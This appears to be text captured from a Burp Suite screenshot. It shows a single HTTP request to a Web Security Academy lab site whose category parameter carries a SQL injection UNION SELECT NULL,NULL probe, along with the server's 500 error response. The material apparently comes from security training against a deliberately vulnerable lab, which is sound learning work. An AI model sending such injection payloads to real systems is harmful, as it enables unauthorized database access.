 Pretty Raw Hex
1 GET /filter?category=Accessories ' UNION SELECT NULL,NULL-- HTTP/2
2 Host: 0ae300c6032e9a9e80462bd30093003c.web-security-academy.net
3 Cookie: session=FUhv8nb7GnUtpLu1zUc5pBAH1eaZDivC
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: de-DE,de;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae300c6032e9a9e80462bd30093003c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5530
5